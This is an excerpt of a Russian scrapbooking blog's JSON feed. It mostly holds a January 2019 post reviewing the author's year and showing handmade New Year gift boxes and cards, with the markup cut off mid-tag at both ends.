href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF_zhwmsI80DzaJiJ0PfhNhZxgWWWdo2LMQlAoI1upQhm88B9GjkZDUeCGEwhoX7iPkN7NWzrOwE8bfhV95qK8w88J3pzowOyhWJJUHOIjoNe9JFbhpOMyCG0gTUVhj7hs5xQ-vBxrqgo\/s400\/%25D0%259E%25D0%25AD+%25D1%2587%25D0%25B8%25D0%25BF%25D0%25B1%25D0%25BE%25D1%2580%25D0%25B4+%25D0%25B7%25D0%25B2%25D0%25B5%25D0%25B7%25D0%25B4%25D0%25B0+%25D0%25B2%25D0%25B5%25D1%2580%25D0%25B5%25D0%25B2%25D0%25BE%25D1%2587%25D0%25BA%25D0%25B0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"388\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF_zhwmsI80DzaJiJ0PfhNhZxgWWWdo2LMQlAoI1upQhm88B9GjkZDUeCGEwhoX7iPkN7NWzrOwE8bfhV95qK8w88J3pzowOyhWJJUHOIjoNe9JFbhpOMyCG0gTUVhj7hs5xQ-vBxrqgo\/s200\/%25D0%259E%25D0%25AD+%25D1%2587%25D0%25B8%25D0%25BF%25D0%25B1%25D0%25BE%25D1%2580%25D0%25B4+%25D0%25B7%25D0%25B2%25D0%25B5%25D0%25B7%25D0%25B4%25D0%25B0+%25D0%25B2%25D0%25B5%25D1%2580%25D0%25B5%25D0%25B2%25D0%25BE%25D1%2587%25D0%25BA%25D0%25B0.jpg\" width=\"193\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nСердечное спасибо за ваши комментарии!\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sweetolika.blogspot.com\/feeds\/4010465173262915292\/comments\/default","title":"Комментарии к сообщению"},{"rel":"replies","type":"text/html","href":"https:\/\/sweetolika.blogspot.com\/2019\/01\/blog-post.html#comment-form","title":"Комментарии: 3"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4683119662425297587\/posts\/default\/4010465173262915292"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4683119662425297587\/posts\/default\/4010465173262915292"},{"rel":"alternate","type":"text/html","href":"https:\/\/sweetolika.blogspot.com\/2019\/01\/blog-post.html","title":"Скрап, скрап, и начало года. + бесплатные странички для книги пожеланий =)"}],"author":[{"name":{"$t":"Sweet_Olika"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02916934161814894059"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz44iCjJXL2A2N87IAGAobQGdFjtzFODv0jg14_b_q8pM_e7dLges6SAFoF1UCLDEo_04F18Z6E6dyEKebYbctc2HGGZO9GJTReiTjjIjtNVBugpGEKAvROd7c-8vBzavghYHfLIQs8uZh\/s72-c\/1+%252813%2529-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-4683119662425297587.post-4728142484912021859"},"published":{"$t":"2019-01-04T02:47:00.000-08:00"},"updated":{"$t":"2019-01-19T07:32:48.369-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Декор коробки"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Итоги"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Новый Год"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Открытки"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Скрапбукинг"}],"title":{"type":"text","$t":"Кучка работ, итоги года 2018 и планы на 2019"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nВсем привет мои хорошие! Сегодня ровно 5 лет как я сделала первую запись в этом блоге. Сколько откровений в одном месте, сколько моментов и маленькая такая почти биография, именно поэтому наверное я не хочу уходить с блогпоста и его забрасывать, хотя вижу сейчас это частое явление :)\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nУже несколько лет подряд я подвожу итоги года и ставлю цели на год, поэтому не нарушая традиции, кроме работ, будут итоги и планы.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nНо сначала от всей души хочу всех поздравить с новым 2019 годом!\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EИ пожелать самого-самого-самого светлого, теплого, семейного, гармоничного, любимого и прекрасного!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nХочу показать последние работы прошлого года для блога Фабрики Декору и не только!\u003Cbr \/\u003E\nНачну с коробочек, которые послужили упаковкой для подарков коллегам на моей новой работе.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWNHHjOODmiTs3TRaxYPZdneC6EKQ7DFRE2D86oo7kQCCy-y8oLOZJVhMrYrG8QJB8UBdS54iF5707Rx-w0NJsY3bKdA7o3O8rtxKDzqWpxZ9CPwOM9o87eMh7KZTTKhvQQziWbQHRsCwH\/s1600\/IMG_1025.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1144\" data-original-width=\"1600\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWNHHjOODmiTs3TRaxYPZdneC6EKQ7DFRE2D86oo7kQCCy-y8oLOZJVhMrYrG8QJB8UBdS54iF5707Rx-w0NJsY3bKdA7o3O8rtxKDzqWpxZ9CPwOM9o87eMh7KZTTKhvQQziWbQHRsCwH\/s640\/IMG_1025.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003EПервый наборчик со снегирями. Поближе детальки посмотрим?! =)\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq2iz3iuIDmGpQp9t3zOJDeLP06mPgor61sQPO7tvUEJ_U-Q3bh7jEYXj-bnjn-hBBBvDm-LTYpMI2q1TdNRcJ6x2dQ5RnqwgekQYo3xZHcV6niBr5p2TLVYKoszRkJ9Tca1lGRi_tt-Xw\/s1600\/IMG_1026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq2iz3iuIDmGpQp9t3zOJDeLP06mPgor61sQPO7tvUEJ_U-Q3bh7jEYXj-bnjn-hBBBvDm-LTYpMI2q1TdNRcJ6x2dQ5RnqwgekQYo3xZHcV6niBr5p2TLVYKoszRkJ9Tca1lGRi_tt-Xw\/s640\/IMG_1026.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfPVKzU37_zFgh989D2W2AcImRTGDSftHV03quHdwrVB-0XJo2TFw8SAmvv6Hxm8gxD5ahNbZs2Vs3Q9N2KXUwUoEE_rqi5MOoFdVElRTfhqw-mks0bqu1KOBP0bjsTMcfWbsAgs9HCrts\/s1600\/IMG_1027.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfPVKzU37_zFgh989D2W2AcImRTGDSftHV03quHdwrVB-0XJo2TFw8SAmvv6Hxm8gxD5ahNbZs2Vs3Q9N2KXUwUoEE_rqi5MOoFdVElRTfhqw-mks0bqu1KOBP0bjsTMcfWbsAgs9HCrts\/s640\/IMG_1027.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nПтичка спряталась)\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie_G5Hhr1QV5U14vzByScOpJXfUc5fAruhBNLTn2Y5nzu2MdSK8uSchaSfIwWxV3iNF0VLnEDJM6cHSdo5HaQXziSY4GiMQqkvAXSBHM5-BJjtuaKPsq6DdNxT5fHRDeGHCkqeQ9htnon0\/s1600\/IMG_1028.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie_G5Hhr1QV5U14vzByScOpJXfUc5fAruhBNLTn2Y5nzu2MdSK8uSchaSfIwWxV3iNF0VLnEDJM6cHSdo5HaQXziSY4GiMQqkvAXSBHM5-BJjtuaKPsq6DdNxT5fHRDeGHCkqeQ9htnon0\/s640\/IMG_1028.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nИ открыточка снежная, нежная, яркая!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNsyj_IXoxeIaCvw9_vXEev0LXrG1f0otvGInfKPeDaEXOGIVjTJnNKiv02lCVxzIz3_ZdkKrnSR06kOON7vH1_sDbSNICHIk90b2w_fjKxkZ_9VhindCIwfsWnY7OxHBt695Coe_NWsYO\/s1600\/IMG_1030.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNsyj_IXoxeIaCvw9_vXEev0LXrG1f0otvGInfKPeDaEXOGIVjTJnNKiv02lCVxzIz3_ZdkKrnSR06kOON7vH1_sDbSNICHIk90b2w_fjKxkZ_9VhindCIwfsWnY7OxHBt695Coe_NWsYO\/s640\/IMG_1030.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgafA20k6vUc4uAKW2B08oYwE-tWosrxg8-yRdpVIHzfb96yMgo7rh6EZeAmxLVKSFdiq0GVFKQezhlipqRsUXi705o6tEDsWhyphenhyphenXkJlNMfd9YdrBX_lte2kEiZNo0fIuIWeUTZtGn7p11mU\/s1600\/IMG_1033.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgafA20k6vUc4uAKW2B08oYwE-tWosrxg8-yRdpVIHzfb96yMgo7rh6EZeAmxLVKSFdiq0GVFKQezhlipqRsUXi705o6tEDsWhyphenhyphenXkJlNMfd9YdrBX_lte2kEiZNo0fIuIWeUTZtGn7p11mU\/s640\/IMG_1033.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4LFOpCep9maTDTMzkn7Fx-mi_bPB2QRn203mdPN0DnXesJC7OD4j_b8esSuv3wvGxWgkwTFlcZFUusPQjIl4BnJvsAgPnnIV6vuhIS0CW93GnY296fV9bNmHQ0K7L0rEIpMSI0j4Q46SD\/s1600\/IMG_1035.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4LFOpCep9maTDTMzkn7Fx-mi_bPB2QRn203mdPN0DnXesJC7OD4j_b8esSuv3wvGxWgkwTFlcZFUusPQjIl4BnJvsAgPnnIV6vuhIS0CW93GnY296fV9bNmHQ0K7L0rEIpMSI0j4Q46SD\/s640\/IMG_1035.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidCFp_nCarRe39vIYZvxGnXGnpWD82DK6SPwUyPJO2xjbiRiYC2wrP109kagRpY3NcDaMcbd6YjjgFcP72_yPk9GYDlxkAw6bgKlnw6-NlEN75itD7w_ml3En4zPOkSS4LYsXVe-vINn6W\/s1600\/IMG_1036.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1077\" data-original-width=\"1600\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidCFp_nCarRe39vIYZvxGnXGnpWD82DK6SPwUyPJO2xjbiRiYC2wrP109kagRpY3NcDaMcbd6YjjgFcP72_yPk9GYDlxkAw6bgKlnw6-NlEN75itD7w_ml3En4zPOkSS4LYsXVe-vINn6W\/s640\/IMG_1036.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nВторой подарочек, точнее коробочка для любительницы кошек =)\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCH-WIg3Dt3D1BcxxW1clkyA5iBtzTzlre_99m7lqsJFry89U6eKtINGiI7xDQ0gxuS_6PgX7GYPe65VyEMs5dKWV5_A83zllAp-6XByDEgc-v9WEXOJ1fbvLmIMr3SILyuQkLdXSpbIcu\/s1600\/IMG_1041.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1058\" data-original-width=\"1600\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCH-WIg3Dt3D1BcxxW1clkyA5iBtzTzlre_99m7lqsJFry89U6eKtINGiI7xDQ0gxuS_6PgX7GYPe65VyEMs5dKWV5_A83zllAp-6XByDEgc-v9WEXOJ1fbvLmIMr3SILyuQkLdXSpbIcu\/s640\/IMG_1041.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO1vBl0-ac5Y4snKGMm2Ghw7nTUNvL_nyhhINsWXoekGZukpukRcZMR2So6WwQgG8ZZ0Mtto-ETfRLx0iJsSHvf2d2n3rgBcjiV-Yr71kk_d9QSygkbHXIBAJhjZ4qWz7OLnf8gD5Jswgb\/s1600\/IMG_1042.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO1vBl0-ac5Y4snKGMm2Ghw7nTUNvL_nyhhINsWXoekGZukpukRcZMR2So6WwQgG8ZZ0Mtto-ETfRLx0iJsSHvf2d2n3rgBcjiV-Yr71kk_d9QSygkbHXIBAJhjZ4qWz7OLnf8gD5Jswgb\/s640\/IMG_1042.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiztTre-MTg-LCMfJA8ESsR3P5-PPZb-CoQ7hP09E-ja67eTRS65EI3mEynoh9LKEXOh7TTpaHV6A4NdoPrN_Wfq08eSz4Iq_lbLHC-oh99B19p3sYfXiQPym6YFlRFL8Eh2MtsaLiSGFH0\/s1600\/IMG_1043.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiztTre-MTg-LCMfJA8ESsR3P5-PPZb-CoQ7hP09E-ja67eTRS65EI3mEynoh9LKEXOh7TTpaHV6A4NdoPrN_Wfq08eSz4Iq_lbLHC-oh99B19p3sYfXiQPym6YFlRFL8Eh2MtsaLiSGFH0\/s640\/IMG_1043.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nНу и последний наборчик небольшой это открытка и уютный магнитик из коллекции Фабрики с релиза этой зимы -\u003Ca href=\"https:\/\/www.fdeco.eu\/catalog\/nabor-skrapbumagi-huge-winter-30-5x30-5sm-fabrika-dekoru.html\" target=\"_blank\"\u003E\u0026nbsp;\"Huge winter \"\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw5IfT1rc4UdcDa5ixODwbnXPVbQZedzvE2Zed6TAYsDe5SQm6oBQ2RrfqKI8hI384-Upn326e1wzu4bH8I3fAT3YnmwqXBJW29lmjn6gEZmgzkuNkXi7m0DnztOpZ47Gs8UvG5FoU2l_l\/s1600\/IMG_1044.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"1600\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw5IfT1rc4UdcDa5ixODwbnXPVbQZedzvE2Zed6TAYsDe5SQm6oBQ2RrfqKI8hI384-Upn326e1wzu4bH8I3fAT3YnmwqXBJW29lmjn6gEZmgzkuNkXi7m0DnztOpZ47Gs8UvG5FoU2l_l\/s640\/IMG_1044.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbdLmzGrWbxpeWtWBfcGD3iauHlTRUi7HCxB3fZlSFKwqjRUV0z3CE6ZqVKYbbjnvOVltudCdxBnlR_yfzeBP5E2cV4ENlC2BNJrK4pGTjuHNq9b0kiOfKw_O-hCx08xiFz4I5YcIukv0i\/s1600\/IMG_1023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbdLmzGrWbxpeWtWBfcGD3iauHlTRUi7HCxB3fZlSFKwqjRUV0z3CE6ZqVKYbbjnvOVltudCdxBnlR_yfzeBP5E2cV4ENlC2BNJrK4pGTjuHNq9b0kiOfKw_O-hCx08xiFz4I5YcIukv0i\/s640\/IMG_1023.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nВот такая кучка работ отправилась в офис радовать коллег ;)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6CitLNtyvpWCPlAKuAciO8wBq1UINrg3VUrrGd-RNEgicQ4yzdRduW-5uUtKc0tTZDseU4lWnfUYEEm8IuVpNO88ZJaGGuddgkqKmjV3pwNt8unPF7qAZKXM9oU-r7Q5drPcrDz9TC5Nh\/s1600\/IMG_1019+11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1452\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6CitLNtyvpWCPlAKuAciO8wBq1UINrg3VUrrGd-RNEgicQ4yzdRduW-5uUtKc0tTZDseU4lWnfUYEEm8IuVpNO88ZJaGGuddgkqKmjV3pwNt8unPF7qAZKXM9oU-r7Q5drPcrDz9TC5Nh\/s640\/IMG_1019+11.jpg\" width=\"580\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nЕще у меня случилось необыкновенное вдохновение и открыточка для блога Special day card.\u003C\/div\u003E\n\u003Cdiv\u003E\nОткрытка с Щелкунчиком...захотелось выйти из зоны комфорта..попробовать новое\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj07mhc2-4qQ_NXdHTA0gFgbNBJ4ld_gqC7fsvrTkmxV9V9hubHqJEszfW78be2B9Gk5Ns83eEmVT1I_0wumUrQttVTPAMW4y9P0rX2RD2n9OZsLnui2bRCN6JHY79FMG0fnEvwnW9uIdV2\/s1600\/IMG_0826.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1363\" data-original-width=\"1600\" height=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj07mhc2-4qQ_NXdHTA0gFgbNBJ4ld_gqC7fsvrTkmxV9V9hubHqJEszfW78be2B9Gk5Ns83eEmVT1I_0wumUrQttVTPAMW4y9P0rX2RD2n9OZsLnui2bRCN6JHY79FMG0fnEvwnW9uIdV2\/s640\/IMG_0826.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nНемного рвано, немного грязно и много блестяще!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn2rLFa8tBAAoQmG8gON7-T-uJgwq9i_gdOFgEau1PT3YhfUIlIfQCr-keSoN6vAm2YDp_3QbwUhH2SiwK94gKjatpUuXSAmS0UXhBTTjs7l4lhU8wg-IvQTCRkNcfnWCAN4xw_IyZ-bsx\/s1600\/IMG_0838.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn2rLFa8tBAAoQmG8gON7-T-uJgwq9i_gdOFgEau1PT3YhfUIlIfQCr-keSoN6vAm2YDp_3QbwUhH2SiwK94gKjatpUuXSAmS0UXhBTTjs7l4lhU8wg-IvQTCRkNcfnWCAN4xw_IyZ-bsx\/s640\/IMG_0838.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyxp9s4KV4WpmNFCGRRDqtU1glfqQuPOb9qoqbAOA3h2xc9Mcu20bEPM9YnDrGQScl8DHS5F00oswFwstx0nGy6jMKZmuKraFWU8ttldYnCsNI3AUJxJb1aboqnnUnRk_rlVqCda36B0Ay\/s1600\/IMG_0832.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyxp9s4KV4WpmNFCGRRDqtU1glfqQuPOb9qoqbAOA3h2xc9Mcu20bEPM9YnDrGQScl8DHS5F00oswFwstx0nGy6jMKZmuKraFWU8ttldYnCsNI3AUJxJb1aboqnnUnRk_rlVqCda36B0Ay\/s640\/IMG_0832.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;Ещё открыточка в стиле Ретро.\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFVsmcadx31plYORoL_rsWKj3FAkrcRmb67-ggdMj9uYarpGKVzPacxmcBpLeC1ui5xz37q4MGzPEW3TZXJQe_I4RQnu8JdM0VAHWAkAFKA0ov5N8SdkJJtloXW8VFGknL9xkfipCKarXS\/s1600\/IMG_0835.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1198\" data-original-width=\"1600\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFVsmcadx31plYORoL_rsWKj3FAkrcRmb67-ggdMj9uYarpGKVzPacxmcBpLeC1ui5xz37q4MGzPEW3TZXJQe_I4RQnu8JdM0VAHWAkAFKA0ov5N8SdkJJtloXW8VFGknL9xkfipCKarXS\/s640\/IMG_0835.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJMQAUbG8qHOAgM4ZQR3aCWdwesIlUUWrrTzPsPV2mOzTEjLEMYwTgZ1_NbiopqHVGgvjPujcEgbYI3DxZBK63XXsJNoeqsH5g4uWnrtyBg3KdFMJNU5DeOQAoMc9o0_hnAqkxFxRMud6u\/s1600\/IMG_0836-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1105\" data-original-width=\"1600\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJMQAUbG8qHOAgM4ZQR3aCWdwesIlUUWrrTzPsPV2mOzTEjLEMYwTgZ1_NbiopqHVGgvjPujcEgbYI3DxZBK63XXsJNoeqsH5g4uWnrtyBg3KdFMJNU5DeOQAoMc9o0_hnAqkxFxRMud6u\/s640\/IMG_0836-2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIj-MITJYpEK_tHYT_UTQPCbvPY5oNe7VuhqWkOrnHzpJ7BhXR91bIgpgU7oYLj5_Hs5E9CifnqH7JZtgLiQ2bHR9nOQ0rgtpXoX7YGj8JAIZsKPkyJ3BvdH_PXn2QkrKv9BLfueUjGtJ9\/s1600\/IMG_0837.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIj-MITJYpEK_tHYT_UTQPCbvPY5oNe7VuhqWkOrnHzpJ7BhXR91bIgpgU7oYLj5_Hs5E9CifnqH7JZtgLiQ2bHR9nOQ0rgtpXoX7YGj8JAIZsKPkyJ3BvdH_PXn2QkrKv9BLfueUjGtJ9\/s640\/IMG_0837.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nИ последняя открытка для них с надписью с новым годом, любимая открыточка с лисой!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 